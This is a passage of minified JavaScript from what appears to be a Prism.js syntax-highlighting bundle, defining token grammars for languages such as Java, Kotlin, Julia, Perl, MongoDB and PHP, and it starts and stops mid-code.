/\s\.\s|[-!#$%*+=?&@|~.:<>^\\\/]*\.[-!#$%*+=?&@|~.:<>^\\\/]+|[-!#$%*+=?&@|~.:<>^\\\/]+\.[-!#$%*+=?&@|~.:<>^\\\/]*|[-!#$%*+=?&@|~:<>^\\\/]+|`(?:[A-Z][\w']*\.)*[_a-z][\w']*`/, hvariable: /\b(?:[A-Z][\w']*\.)*[_a-z][\w']*\b/, constant: /\b(?:[A-Z][\w']*\.)*[A-Z][\w']*\b/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.hs = Prism.languages.haskell;
!function (e) { var t = /\b(?:abstract|assert|boolean|break|byte|case|catch|char|class|const|continue|default|do|double|else|enum|exports|extends|final|finally|float|for|goto|if|implements|import|instanceof|int|interface|long|module|native|new|non-sealed|null|open|opens|package|permits|private|protected|provides|public|record|requires|return|sealed|short|static|strictfp|super|switch|synchronized|this|throw|throws|to|transient|transitive|try|uses|var|void|volatile|while|with|yield)\b/, a = /\b[A-Z](?:\w*[a-z]\w*)?\b/; e.languages.java = e.languages.extend("clike", { "class-name": [a, /\b[A-Z]\w*(?=\s+\w+\s*[;,=())])/], keyword: t, function: [e.languages.clike.function, { pattern: /(\:\:)[a-z_]\w*/, lookbehind: !0 }], number: /\b0b[01][01_]*L?\b|\b0x[\da-f_]*\.?[\da-f_p+-]+\b|(?:\b\d[\d_]*\.?[\d_]*|\B\.\d[\d_]*)(?:e[+-]?\d[\d_]*)?[dfl]?/i, operator: { pattern: /(^|[^.])(?:<<=?|>>>?=?|->|--|\+\+|&&|\|\||::|[?:~]|[-+*/%&|^!=<>]=?)/m, lookbehind: !0 } }), e.languages.insertBefore("java", "string", { "triple-quoted-string": { pattern: /"""[ \t]*[\r\n](?:(?:"|"")?(?:\\.|[^"\\]))*"""/, greedy: !0, alias: "string" } }), e.languages.insertBefore("java", "class-name", { annotation: { alias: "punctuation", pattern: /(^|[^.])@\w+/, lookbehind: !0 }, namespace: { pattern: RegExp("(\\b(?:exports|import(?:\\s+static)?|module|open|opens|package|provides|requires|to|transitive|uses|with)\\s+)(?!<keyword>)[a-z]\\w*(?:\\.[a-z]\\w*)*\\.?".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0, inside: { punctuation: /\./ } }, generics: { pattern: /<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<(?:[\w\s,.&?]|<[\w\s,.&?]*>)*>)*>)*>/, inside: { "class-name": a, keyword: t, punctuation: /[<>(),.:]/, operator: /[?&|]/ } } }) }(Prism);
Prism.languages.jolie = Prism.languages.extend("clike", { keyword: /\b(?:include|define|is_defined|undef|main|init|outputPort|inputPort|Location|Protocol|Interfaces|RequestResponse|OneWay|type|interface|extender|throws|cset|csets|forward|Aggregates|Redirects|embedded|courier|execution|sequential|concurrent|single|scope|install|throw|comp|cH|default|global|linkIn|linkOut|synchronized|this|new|for|if|else|while|in|Jolie|Java|Javascript|nullProcess|spawn|constants|with|provide|until|exit|foreach|instanceof|over|service)\b/, builtin: /\b(?:undefined|string|int|void|long|Byte|bool|double|float|char|any)\b/, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?l?/i, operator: /-[-=>]?|\+[+=]?|<[<=]?|[>=*!]=?|&&|\|\||[:?\/%^]/, symbol: /[|;@]/, punctuation: /[,.]/, string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 } }), delete Prism.languages.jolie["class-name"], Prism.languages.insertBefore("jolie", "keyword", { function: { pattern: /((?:\b(?:outputPort|inputPort|in|service|courier)\b|@)\s*)\w+/, lookbehind: !0 }, aggregates: { pattern: /(\bAggregates\s*:\s*)(?:\w+(?:\s+with\s+\w+)?\s*,\s*)*\w+(?:\s+with\s+\w+)?/, lookbehind: !0, inside: { "with-extension": { pattern: /\bwith\s+\w+/, inside: { keyword: /\bwith\b/ } }, function: { pattern: /\w+/ }, punctuation: { pattern: /,/ } } }, redirects: { pattern: /(\bRedirects\s*:\s*)(?:\w+\s*=>\s*\w+\s*,\s*)*(?:\w+\s*=>\s*\w+)/, lookbehind: !0, inside: { punctuation: { pattern: /,/ }, function: { pattern: /\w+/ }, symbol: { pattern: /=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, 